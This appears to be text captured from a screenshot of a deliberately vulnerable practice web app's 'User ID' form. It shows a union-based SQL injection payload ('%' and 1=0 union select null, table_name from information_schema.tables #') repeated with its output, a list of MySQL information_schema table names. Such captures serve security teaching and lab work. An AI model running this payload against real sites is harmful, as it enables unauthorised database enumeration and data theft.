 User ID: Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENABLED_ROLES